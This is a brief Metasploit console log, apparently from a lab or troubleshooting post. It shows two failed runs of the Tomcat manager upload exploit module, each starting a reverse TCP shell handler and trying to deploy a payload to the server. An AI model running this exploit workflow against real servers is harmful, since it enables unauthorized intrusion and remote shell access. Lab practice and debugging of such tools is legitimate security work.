 msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.224.146:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 1H3fghJPbbxMIfX1na1to2TZiekyZAP...
[*] Executing 1H3fghJPbbxMIfX1na1to2TZiekyZAP...
[-] Exploit aborted due to failure: unknown: Failed to execute the payload
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.224.146:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying LjIgg2yAjwuvNd7O8pqksd...
[*] Executing LjIgg2yAjwuvNd7O8pqksd...
[-] Exploit aborted due to failure: unknown: Failed to execute the payload
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) >